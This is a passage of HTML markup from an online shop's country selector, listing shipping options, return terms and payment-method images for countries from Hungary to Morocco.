<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Hungary                  </li>
                            <li                            country_code="in"
                          country_name="India"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      India                  </li>
                            <li                            country_code="id"
                          country_name="Indonesia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Indonesia                  </li>
                            <li                            country_code="ie"
                          country_name="Ireland"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1 business days)<br />
UPS® Air Freight Premium Direct (1-3 business days)<br />
DHL® Air Freight (1-3 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2430" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png" alt="" width="342" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods-300x24.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-400x32.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-600x47.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-1024x81.png 1024w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-768x61.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods-410x32.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods.png 1265w" sizes="auto, (max-width: 342px) 100vw, 342px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Ireland                  </li>
                            <li                            country_code="il"
                          country_name="Israel"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Israel                  </li>
                            <li                            country_code="it"
                          country_name="Italy"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Italy                  </li>
                            <li                            country_code="jp"
                          country_name="Japan"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Japan                  </li>
                            <li                            country_code="jo"
                          country_name="Jordan"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Jordan                  </li>
                            <li                            country_code="kz"
                          country_name="Kazakhstan"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Kazakhstan                  </li>
                            <li                            country_code="ke"
                          country_name="Kenya"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Kenya                  </li>
                            <li                            country_code="kw"
                          country_name="Kuwait"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Kuwait                  </li>
                            <li                            country_code="lebanon"
                          country_name="LB"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      LB                  </li>
                            <li                            country_code="mg"
                          country_name="Madagascar"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Madagascar                  </li>
                            <li                            country_code="my"
                          country_name="Malaysia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Malaysia                  </li>
                            <li                            country_code="mu"
                          country_name="Mauritius"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Mauritius                  </li>
                            <li                            country_code="mx"
                          country_name="Mexico"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Mexico                  </li>
                            <li                            country_code="ma"
                          country_name="Morocco"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
